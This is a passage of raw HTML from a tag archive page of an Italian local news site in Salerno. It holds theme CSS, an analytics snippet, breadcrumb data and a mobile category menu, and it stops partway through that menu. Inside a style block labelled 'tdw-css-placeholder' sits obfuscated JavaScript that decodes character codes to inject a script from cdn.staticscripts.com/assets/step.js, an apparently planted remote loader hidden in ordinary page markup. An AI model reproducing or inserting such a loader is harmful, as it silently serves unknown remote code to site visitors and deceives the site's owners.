<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/",
                    "name": "Interrogazione parlamentare"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-interrogazione-parlamentare tag-9595 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
